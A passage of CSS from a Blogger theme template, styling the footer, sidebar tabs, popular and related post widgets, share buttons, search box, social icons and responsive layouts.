margin:5px 0;
padding:0 0 0 0;
}
#bottombar ul li:before {
color:#eeeeee !important;
}
#bottombar a {
color:#dddddd;
}
#bottombar a:hover {
color:#ffffff;
}
/* FOOTER */
/* FOOTER */
#footer-wrapper {
background:#333;
margin:0 auto;
padding:8px 20px;
overflow:hidden;
color:#eeeeee;
font-size:12px;
border-top: 1px solid #404040;
border-bottom: 1px solid #0f0f0f;
}
.footer-left {
float:left;
margin:10px;
color: #949494;
}
.footer-right {
float:right;
color: #949494;
padding: 10px;
}
#footer-wrapper a {
color:#b8b8b8;
}
#footer-wrapper a:hover {
color:#ffffff;
}
/* CUSTOM WIDGET */
.widget ul {
line-height:1.4em;
}
/* Tab Menu */
.set, .panel {
margin: 0 0;
}
.tabs .panel {
padding:0 0;
}
.tabs-menu {
border-bottom:3px solid #E73138;
padding: 0 0;
margin:0 0;
}
.tabs-menu li {
font:normal bold 12px Arial, sans-serif;
display: inline-block;
*display: inline;
zoom: 1;
margin: 0 3px 0 0;
padding:10px;
background:#fff;
border:1px solid #e5e5e5;
border-bottom:none !important;
color:#333333;
cursor:pointer;
position:relative;
}
.tabs-menu .active-tab {
background:#E73138;
border:1px solid #E73138;
border-bottom:none !important;
color:#fff;
}
.tabs-content {
padding:10px 0;
}
.tabs-content .widget li {
float:none !important;
margin:5px 0;
}
.tabs-content .widget ul {
overflow:visible;
}
/* Custom CSS for Blogger Popular Post Widget */
.PopularPosts ul,
.PopularPosts li,
.PopularPosts li img,
.PopularPosts li a,
.PopularPosts li a img {
margin:0 0;
padding:0 0;
list-style:none;
border:none;
background:none;
outline:none;
}
.PopularPosts ul {
margin:.5em 0;
list-style:none;
color:black;
counter-reset:num;
}
.PopularPosts ul li img {
display:block;
margin:0 .5em 0 0;
width:75px;
height:75px;
float:left;
}
.PopularPosts ul li {
margin:0 10% .4em 0 !important;
padding:.5em 1.5em .5em .5em !important;
counter-increment:num;
position:relative;
}
.PopularPosts ul li:before,
.PopularPosts ul li .item-title a, .PopularPosts ul li a {
font-weight:bold;
color:#333 !important;
text-decoration:none;
}
#bottombar .PopularPosts ul li:before,
#bottombar .PopularPosts ul li .item-title a, #bottombar .PopularPosts ul li a {
font-weight:bold;
color:#fff !important;
text-decoration:none;
line-height: 16px;
font-family: 'Raleway', Arial, sans-serif;
font-weight: 400;
}
/* Set color and level */
.PopularPosts ul li {margin-right:1% !important}
.PopularPosts .item-thumbnail {
margin:0 0 0 0;
}
.PopularPosts .item-snippet {
font-size:11.5px;
color: #646464;
}
#bottombar .PopularPosts .item-snippet {
font-size:12px;
color: #a8a8a8;
}
.profile-img{
display:inline;
opaciry:10;
margin:0 6px 3px 0;
}
/* back to top */
#back-to-top {
background: #E74C3C;
color: #ffffff;
padding: 8px 10px;
border-radius: 50%;
font-size: 24px;
border: 1px solid #E74C3C;
}
.back-to-top {
position:fixed !important;
position:absolute;
bottom:130px;
right:20px;
z-index:999;
}
/* ==== Related Post Widget Start ==== */
#related-posts h2 > span{
border-bottom: 2px solid #E74C3C;
bottom: -2px;
padding: 4px 10px;
}
#related-posts{
float:left;
width:100%;
margin-bottom:40px;
}
#related-posts h2{
border-bottom: 2px solid #eee;
padding: 4px 0;
font: normal normal 18px Oswald;
text-transform: uppercase;
font: normal bold 12px Arial, sans-serif;
text-align: left;
color: #474747;
margin-bottom: 5px;
}
#related-posts a {
width: 254px;
text-decoration: none;
margin: 0 7px 7px 0;
float: left;
}
#related-posts #r-title {
width: 100%;
padding: 9px 0px 20px;
color: #fff;
height: 25px;
text-align: left;
margin: -63px 0px 0px 0px;
font-size: 15px;
line-height: 20px;
background: #111;
opacity: 0.7;
filter: alpha(opacity = 70);
}
#related-posts h8 {
padding-left: 14px;
display: inline-block;
}
#related-posts .related_img {
padding:0px;
width:100%;
height:170px;
}
#related-posts .related_img:hover{
opacity:.7;
filter:alpha(opacity=70);
-moz-opacity:.7;
-khtml-opacity:.7;
}
/* share buttons */
.share-buttons-box {
height: 67px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJN8BigOitLuw855bj1hhCtpM_prrAKtBD8a3nUlkyJXlso6K9myqXa69AJEQG1e4_Y9H9s8zH8WzGpZPyTmTMpcARYP2kLW2mNhSbHp2eU0AC_ojYtZumjtSr4ImhsFcwBSZufWP0GVH-/s1600/share.png) no-repeat 330px 10px;
margin:20px 0 15px;
overflow:hidden;
}
.share-buttons {
margin:0 0;
height:67px;
float:left;
}
.share-buttons .share {
float:left;
margin-right:10px;
display:inline-block;
}
/* error and search */
.status-msg-wrap {
font-size:120%;
font-weight:bold;
width:100%;
margin:20px auto;
}
.status-msg-body {
padding:20px 2%;
width:96%;
}
.status-msg-border {
border:1px solid #e5e5e5;
opacity:10;
width:auto;
}
.status-msg-bg {
background-color:#ffffff;
}
.status-msg-hidden {
padding:20px 2%;
}
#ArchiveList ul li:before {
content:"" !important;
padding-right:0px !important;
}
/* facebook comments */
.fb-comments{width: 100% !important;}
.fb-comments iframe[style]{width: 100% !important;}
.fb-like-box{width: 100% !important;}
.fb-like-box iframe[style]{width: 100% !important;}
.fb-comments span{width: 100% !important;}
.fb-comments iframe span[style]{width: 100% !important;}
.fb-like-box span{width: 100% !important;}
.fb-like-box iframe span[style]{width: 100% !important;
}
.rich-snippet {
padding:10px;
margin:15px 0 0;
border:3px solid #eee;
font-size:12px;
}
/*-------sidebar----------------*/
.sidebar-narrow{margin:0}
#sidebar-narrow .widget{margin-bottom:30px;}
#sidebar-narrow{float:right;width:160px;margin-right: 14px;
border-right: 1px solid #eaeaea;
border-left: 1px solid #eaeaea;
padding: 16px 10px 0 15px;}
div#main {
width: 98%;
margin-top: 15px;
}
div#mywrapper {
float: left;
width: 694px;
}
#sidebartab {
margin-bottom: 15px;
}
.tab-widget-menu {
height: 46px;
margin: 0;
padding: 8px 0 0 2px;
}
#sidebartab .widget {
margin-bottom: 0;
padding-bottom: 0;
}
#sidebartab .h2title {
display: none;
}
#sidebartab .h2titlesmall {
display: none;
}
#sidebartab .widget-content {
box-shadow: none;
-moz-box-shadow: none;
-webkit-box-shadow: none;
border: 0;
}
.tab-widget-menu ul, .tab-widget-menu li {
list-style: none;
padding: 0;
margin: 0;
}
.tab-widget-menu li {
background: #333;
bottom: -2px;
color: #FFF;
cursor: pointer;
float: left;
height: 38px;
line-height: 38px;
margin: -2px 0px 0 0px;
padding: 0;
position: relative;
text-align: center;
width: 33.3%;
z-index: 2;
}
.tab-widget-menu li.selected {
background: #E74C3C;
border-width: 1px 1px 3px;
color: #FFF;
margin-top: -2px;
}
#sidebartab .h2title, #sidebartab h2 {
display: none;
}
#sidebartab .h2titlesmall, #sidebartab h2 {
display: none;
}
#sidebartab .widget-content img {
padding: 2px;
border: 1px solid lightGrey;
width: 100px;
height: 100px;
}
#sidebartab .popular-posts li {
background: none repeat scroll 0 0 transparent;
border-bottom: 1px solid #E9E9E9;
overflow: hidden;
padding: 10px 0;
}
.PopularPosts img:hover, #sidebartab .widget-content img:hover {
-khtml-opacity: 0.4;
-moz-opacity: 0.4;
opacity: 0.4;
}
#sidebarlab .sidebar li a:hover {
color: #fff;
background: #222;
}
.PopularPosts a {font-weight:bold;}
.tagcloud a {
background: #e4e4e4;
color: #888;
display: block;
float: left;
font-size: 14px!important;
line-height: 12px;
margin: 0 2px 2px 0;
padding: 12px 17px;
}
.tagcloud a:link {
color: #888;
}
.tagcloud a:hover {
background: #E74C3C;
color: #fff;
}
.tagcloud1 a {
background: #555555;
color: #888;
display: block;
float: left;
font-size: 14px!important;
line-height: 12px;
margin: 0 2px 2px 0;
padding: 12px 17px;
}
.tagcloud1 a:link {
color: #888;
}
.tagcloud1 a:hover {
background: #E74C3C;
color: #fff;
}
.showpageArea a {
clear:both;
margin:-5px 0 10px;
text-align:center;
font-size:11px;
font-weight:bold;
text-transform:uppercase;
}
.showpageNum a {
padding:6px 10px;
margin-right:3px;
display:inline-block;
color:#333333;
background-color:#ffffff;
border: 1px solid #dddddd;
}
.showpageNum a:hover {
border: 1px solid #aaaaaa;
}
.showpagePoint {
padding:6px 10px;
margin-right:3px;
display:inline-block;
color:#333333;
background-color:#ffffff;
border: 1px solid #aaaaaa;
}
.showpageOf {
display:none;
}
.showpage a {
padding:6px 10px;
margin-right:3px;
display:inline-block;
color:#333333;
background-color:#ffffff;
border: 1px solid #dddddd;
}
.showpage a:hover {
border: 1px solid #aaaaaa;
}
.showpageNum a:link,.showpage a:link {
text-decoration:none;
color:#666;
}
#Attribution1 {
height:0px;
visibility:hidden;
display:none
}
.author-avatar img{float: left;
border: 50%;
width: 100px;
height: 100px;
-webkit-border-radius: 50px;
-moz-border-radius: 50px;
border-radius: 50px;
}
#author-box h3 {
padding-bottom: 5px;
font-size: 18px;
font-family: Oswald,arial,Georgia,serif;
}
.author-description {
margin-left: 120px;
}
.share-post {
font-size: 13px;
margin-top: 15px;
}
.share-post li {
float: left;
}
.share-post a {
display: block;
margin-right: 10px;
text-indent: -9999px;
margin-left: 12px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7VhAARo8fvt0x_a9Ds7WUoL4xqa9Y6mh4Tkb1ADOwMfwSqpMx_rObQw8jxdbFRmIBg1QGU-8fwluSSWiNtvg2e_mI6zSqqUZwALLrUNdN8IqRMcWi6LhIBHB-PFR801HCr7z9Jm9j73Q/s1600/single-share.png) no-repeat;
-webkit-transition: opacity .2s;
-moz-transition: opacity .2s;
-o-transition: opacity .2s;
transition: opacity .2s;
}
.share-post a:hover {
opacity: .7;
}
.share-post
.facebook a {
width: 7px;
}
.share-post
.twitter a {
width: 18px;
background-position: -47px 0;
}
.share-post
.google a {
width: 14px;
background-position: -105px 0;
}
.share-post
.pinterest a {
width: 11px;
background-position: -159px 1px;
}
/*** Share Post Styling ***/
#share-post {
width: 100%;
overflow: hidden;
margin-top: 20px;
}
#share-post a {
display: block;
height: 32px;
line-height: 32px;
color: #fff;
float: left;
padding-right: 10px;
margin-right: 10px;
margin-bottom: 25px;
}
#share-post
.facebook {
background-color: #436FC9;
}
#share-post
.twitter {
background-color: #40BEF4;
}
#share-post
.google {
background-color: #EC5F4A;
}
#share-post
span {
display: block;
width: 32px;
height: 32px;
float: left;
margin-right: 10px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7VhAARo8fvt0x_a9Ds7WUoL4xqa9Y6mh4Tkb1ADOwMfwSqpMx_rObQw8jxdbFRmIBg1QGU-8fwluSSWiNtvg2e_mI6zSqqUZwALLrUNdN8IqRMcWi6LhIBHB-PFR801HCr7z9Jm9j73Q/s1600/single-share.png) no-repeat;
}
#share-post
.facebook span {
background-color: #3967C6;
}
#share-post
.twitter span {
background-color: #26B5F2;
background-position: -72px 0;
}
#share-post
.google span {
background-color: #E94D36;
background-position: -144px 0;
}
/* Search Box
----------------------------------------------- */
#searchformfix
{
float:right;
overflow:hidden;
position:relative;
background: #3a3a3a;
padding: 5px 20px;
}
#searchform
{
margin:0px 0 0;
padding:0;
}
#searchform fieldset
{
padding:0;
border:none;
margin:0;
}
#searchform input[type="text"]{
background:#fff; border:none;
float:left; padding:0px 10px 0px 15px;
margin:0px; width:150px; height:34px;
line-height:34px;
transition:all 600ms cubic-bezier(0.215,0.61,0.355,1) 0s;
-moz-transition:all 300ms cubic-bezier(0.215,0.61,0.355,1) 0s;
-webkit-transition:all 600ms cubic-bezier(0.215,0.61,0.355,1) 0s;
-o-transition:all 600ms cubic-bezier(0.215,0.61,0.355,1) 0s; color:#585858}
#searchform input[type=submit]
{
background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgMdSavEnmLeBsOfsbgINuuxlQjlc8qgqFFkX1XZWpLwwwjEEsdDylpO24vm0l6nPcbmbc_azqPyx-IqgnqbnmivPopz1pNqamOzNIUNsk2ifbz2NfvHqNjst-SemCmTeijEfwf2UYN0FEG/s1600/icon-search.png) center 9px no-repeat;
cursor:pointer;
margin:0;
padding:0;
width:37px;
height:34px;
line-height:34px;
background-color:#E74C3C;
}
input[type=submit]
{
padding:4px 17px;
color:#ffffcolor:#585858;
text-transform:uppercase;
border:none;
font-size:20px;
background:url(gradient.png) bottom repeat-x;
cursor:pointer;
margin-top:10px;
float:left;
overflow:visible;
transition:all .3s linear;
-moz-transition:all .3s linear;
-o-transition:all .3s linear;
-webkit-transition:all .3s linear;
}
.selectnav {
display:none;
}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 75px;
margin: 8px 5px 0px 5px;
width: 75px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}
div#act {
display: none;
}
#sidebar-narrow .list-label-widget-content li:before {
content: "\f013";
font-family: fontawesome;
margin-right: 5px;
}
#sidebar-narrow .list-label-widget-content li {
display: block;
padding: 0 0 8px 0;
position: relative;
}
#sidebar-narrow .list-label-widget-content li a {
color: #555555;
font-size: 13px;
font-weight: normal;
}
#sidebar-narrow .list-label-widget-content li a:first-child {
text-transform: capitalize;
}
#sidebar-narrow .list-label-widget-content li a:hover {
text-decoration: underline;
}
#sidebar-narrow .list-label-widget-content li span:last-child {
color: #949494;
font-size: 12px;
font-weight: bold;
position: absolute;
right: 0;
top: 0;
}
#sidebar-narrow .list-label-widget-content li:hover span:last-child {
text-decoration: underline;
}
/***** Social link*****/
ul.socialbar li,ul.socialbar li{
float: left;
margin-right: 0px;
margin-bottom:0px;
padding: 0px;
display:block;
width: auto;
background:#242628;
}
ul.socialbar li a, ul.socialbar li a, a.soc-follow {
display: block;
float: left;
margin: 0;
padding: 0;
width: 40px;
height: 43px;
margin-bottom:2px;
text-indent: -9999px;
-webkit-transition: all 0.3s ease 0s;
-moz-transition: all 0.3s ease 0s;
-ms-transition: all 0.3s ease 0s;
-o-transition: all 0.3s ease 0s;
transition: all 0.3s ease 0s;
}
a.soc-follow.dribbble {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh3ptACIJgZNgO2nib8zo0eNJP_FaEMdRQ4oAEd9dry10_6DDZTHyzuBAxVlAUGrpy-bkZisn-SGZ7LDml_qBzT3DCBt3Wds9hqOw7NvhrcmvQgncPadf7do-9oS9DYe2rroxXyRgGQE6w/s1600/dribbble.png) no-repeat 0 0;
}
a.soc-follow.dribbble:hover {
background-color: #ef5b92;
}
a.soc-follow.facebook {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8yWZW54IJgnVMf8XXdrZEmCQAKZi01UD2S9hNGtX8hEU2IUzqdk_u1eRdKjgAYPijFIOwR9xsnzObbnlOjlNjY-SXrL9-oUfY_Zn47HXW5Jm_dhQrs4QPjbsorZqB9xHoxFZASAT2qNY/s1600/facebook.png) no-repeat 0 0;
}
a.soc-follow.facebook:hover{
background-color: #3b5998;
}
a.soc-follow.flickrs {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEibQf350W1-2tsCSMXDMhuM3jRBYXzzahR9uhClrebOxdKA91P9jdWvQF8oGAFGO0zpRsBi4cnmr6zVz5GBTA5i6lNmbshwfWp500FQjFNOD1RpjYXj3nae2dKg7B3ifq0jK0YfrwKf0Ms/s1600/flickr.png) no-repeat 0 0;
}
a.soc-follow.flickrs:hover {
background-color: #f1628b;
}
a.soc-follow.googleplus {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfPoqMRyayff-wjWqDAsoqSIUsqFx8Z5_KwOPcBWiHuKEXpNzBYk1vqXAMlaiuPj_1nfnVbtUnErIV89diCbPajueWs6HyplSVe-OUJ4wukWurDyRkvCqlSpJD0if0rlPgGZIF0lBd0yI/s1600/googleplus.png) no-repeat 0 0;
}
a.soc-follow.googleplus:hover {
background-color: #d94a39;
}
a.soc-follow.linkedin {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEStfBeIz_8X_H9m013V1r6ySXxw60sJ0P6jRYqXgZwSXZEq_t2oWZosA9s_eHXXJu2qGVNN4s4AqUu13kLMPaAXUOG_7fyw-R_zQaiMOp6tJKSkEK3rGd6dndio25tj8OwNVaJngRdiQ/s1600/linkedin.png) no-repeat 0 0;
}
a.soc-follow.linkedin:hover {
background-color: #71b2d0;
}
a.soc-follow.twitter {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrsl7UdDUcqD_qoUaEdEfhfMgNrxbUNyiehb37dOn1T7bme7XGRu_hCsKZQyHR_s71stoye4gp3_KPoecd97FCjp41_zdRYnBgk1YRyk3SdwBAk0J1Wr38rMS3hCcOVu0IcuEHmN4PoIk/s1600/twitter.png) no-repeat 0 0;
}
a.soc-follow.twitter:hover {
background-color: #48c4d2;
}
a.soc-follow.vimeo {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEih2eV-Co_AWDi1WAl0QXlfqSzh5u9Z4mA0nU18GuFCd9A-NCHbgAl9w89E5evEMTyF_Zv6pmiuyQfIZW1rw6P6cpalOID1qiVVLu8EP4RWDe_xVaQ4DBoFDRaIS-uE9jHFT3UYkk9M3-U/s1600/vimeo.png) no-repeat 0 0;
}
a.soc-follow.vimeo:hover {
background-color: #62a0ad;
}
ul.socicon-2 li a:hover, ul.socicon li a:hover, a.soc-follow:hover {
background-position: 0 -40px;
}
#nav.fixed-nav{
position: fixed;
top: 0;
left: 0;
width: 100% !important;
z-index: 999;
-webkit-box-shadow: 0 5px 3px rgba(0, 0, 0, .1);
-moz-box-shadow: 0 5px 3px rgba(0, 0, 0, .1);
box-shadow: 0 5px 3px rgba(0, 0, 0, .1);
padding: 0;
margin: 0;
}
div.conty {
margin: 0 auto;
}
@font-face {
font-family: OpenSansRegular;
src: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u9pHCOd6ySRlFYJa0Bg9RjuyVSxZwvIf43ZIF4mrtdvbqD47plThN5jRnDeWw9HPnp3aLy4oA_kwGORn-a3N0fy35mFCXboNX8Dalm8unkkFSTswshOkRIoDEO9f3XIi203D5CH7fjzAGHEpi3eg6Iww=s0-d');
}
#beakingnews {
background:#242628;
float: left;
height: 42px;
line-height:  42px;
overflow: hidden;
width: 60.2%;
}
#recentpostbreaking li a {
color:#949494;
font-family: sans-serif;
font-weight: bold;
}
#recentpostbreaking li a:hover {
color:#E74C3C;
}
#beakingnews .tulisbreaking {
background:#E74C3C;
}
#beakingnews .tulisbreaking{
color:$(mainbgfontcol.background.color) !important;
}
span.tulisbreaking:after{
content: close-quote;
position: absolute;
width: 0px;
top: 15px;
right: -12px;
border-bottom: 6px solid rgba(0, 0, 0, 0);
border-left: 6px solid #E74C3C;
border-top: 6px solid rgba(0, 0, 0, 0);
border-right: 6px solid rgba(0, 0, 0, 0);
}
#beakingnews .tulisbreaking {
color: #FFFFFF;
display: block;
float: left;
font-family: sans-serif;
font-weight: bold;
padding: 0 10px;
position: absolute;
border-bottom: 1px solid #E74C3C;
}
#recentpostbreaking {
float: left;
margin-left: 125px;
}
#recentpostbreaking ul,#recentpostbreaking li{list-style:none;margin:0;padding:0}
div#fontoo {
width: 100%;
display: block;
padding: 25px 0;
line-height: 0;
font-size: 0px;
overflow: hidden;
border-bottom: 1px solid #dfdfdf;
}
div#fontoo p {
margin: 0px 30px;
font-size: 16px;
text-shadow: 0 1px 0 #fff;
color: #333;
font-family: 'Ubuntu', Helvetica, Arial, Lucida, sans-serif;
}
div#author-box {
border: 1px solid #dfdfdf;
padding: 25px;
margin: 0 0 30px 0;
display: block;
overflow: hidden;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
}
*/
--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style type='text/css'>
        h2.post-title a, h1.post-title a, h2.post-title, h1.post-title {
          line-height: 54px;
margin: 0 0 30px 0;
font-size: 40px;
font-weight: 900;
color: #333;
margin-bottom: -2px;
margin-top: 0px;
position: relative;
top: -22px;
font-family: 'Ubuntu', Helvetica, Arial, Lucida, sans-serif;
        }

.top-comment-widget-menu {
float: left;
margin: -15px 0 15px;
padding: 0;
width: 100%;
height: 40px;
background:#E74C3C;
   
}

.top-comment {
   float: left;
font-size: 14px;
list-style: none outside none;
text-transform: uppercase;
width: 46.16%;
margin: 1px;
padding: 10px 20px !important;
font-weight: normal;
color: #fff;
cursor: pointer;
}

#relpost_img_sum .news-text {
    display: none;
}

.top-comment.selected {
   cursor: pointer;
padding: 11px 20px !important;
margin: 0px 0 0 -17px;
color: #FFF;
background:#E74C3C;
   
-webkit-transition: all .2s ease-in-out;
    -moz-transition: all .2s ease-in-out;
    -o-transition: all .2s ease-in-out;
    -ms-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
}

.top-comment.blogico:before {
    content: "\f0d5";
    font-family: fontawesome;
    margin-right: 15px;
}

.top-comment.faceico:before {
    content: "\f09a";
    font-family: fontawesome;
    margin-right: 15px;
}

      </style>
<style>
      /* MEDIA QUERY */
      @media only screen and (max-width:1099px){
          #searchformfix {display: none;}
         .header-right {width: 66.8%;}
      }
      @media only screen and (max-width:1066px){
        #outer-wrapper {
          margin:0 auto;
        }
        #post-wrapper {
          width: 670px;
          max-width: 670px;
        }
        div#mywrapper {
          float: none;
          width: 665px;
          margin: 0 auto;
        }

.header-right {width: 66.8%;}
div#top-nav {
margin: 0 auto;
          width: 1020px;}
#related-posts .related_img {
padding: 0px;
width: 100%;
height: 150px;
}
 
#sidebar-wrapper { 
max-width: 297px;
}

#nav {
  font: normal bold 12px Arial, sans-serif;
  height: 45px;
  top: 0;
          margin: -46px 0px 0;}
        ul.xpose_thumbs1{width:60%}
        ul.xpose_thumbs22{width:38%}

        div.conty,#nav{width: 100%;}
      }
      @media only screen and (max-width:1024px){
        .header-right {width: 66.8%;}
        #menu-main {
          display: none;
        }
   #my-slider {margin-left: 15px;}

div#top-nav {margin: 0 auto;width: 765px;}

#post-wrapper {
border-right: none;
}
#nav{width: 100%;}

div#featured-posts-section {
 padding: 0px; }

#footer-wrapper { width: auto;}

        div#main {
          width: auto;
        }
        #post-wrapper {
          width: 730px;
          max-width: 730px;
        }
        #sidebar-wrapper{
         width: 100%;
         float: none;
         max-width: 665px;
        }
#menu-main {
          display: none;
        }
        #searchformfix{display:none;}

      }

 @media only screen and (max-width:950px){
.header-right {width: 100%;margin: 0 auto;float: none;clear: both;}
.header {width: 100%;max-width: 100%;text-align: center;}
        #header-wrapper {min-height: 232px;}
      }
      @media only screen and (max-width:768px){
        #outer-wrapper {
          padding:0 12px;
        }
        #menu-main {
          display: none;
        }

#post-wrapper {
border-right: none;
}
#my-slider {
margin-left: -6px;
}
div#top-nav {
margin: 0 auto;
          width: 480px;}
div#featured-posts-section {
display: none;
}

#searchformfix {

display: none;
}
.header{
  float: left;
  width: 100%;
  max-width: 100%;
  text-align: center;
}
#header-wrapper {min-height: 190px;}
.header-right {width: 100%;}
#footer-wrapper {width: 94.222%;}

#related-posts img.related_img {padding: 0px;max-width:100%;}
        
 #nav {
width: 100%;
}
div.conty {
width: 401px;
}

.post {width: 100%;}

 ul.xpose_thumbs1{width:100%}
